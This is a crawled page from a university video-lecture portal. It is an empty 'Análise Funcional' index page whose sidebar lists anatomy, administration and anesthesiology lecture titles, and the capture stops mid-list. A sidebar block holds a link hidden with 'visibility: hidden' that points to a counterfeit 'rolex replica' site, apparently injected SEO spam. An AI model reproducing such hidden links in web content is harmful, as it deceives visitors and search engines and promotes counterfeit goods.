

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/11
body_size: 41227
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Análise Funcional | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768784601 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-11 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/11"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-FN1pLSCOFkri_d-3uoM8gnjeF-52AyXhAiyGFlpFBvY" value="form-FN1pLSCOFkri_d-3uoM8gnjeF-52AyXhAiyGFlpFBvY"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Análise Funcional</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/3">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
